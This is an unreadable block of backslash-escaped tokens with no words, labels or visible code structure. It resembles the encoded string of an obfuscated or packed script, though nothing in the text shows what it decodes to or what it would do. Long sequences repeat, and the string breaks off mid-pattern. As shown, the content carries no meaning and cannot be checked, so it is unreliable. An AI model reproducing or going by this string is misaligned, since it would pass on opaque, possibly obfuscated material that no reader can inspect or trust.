\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s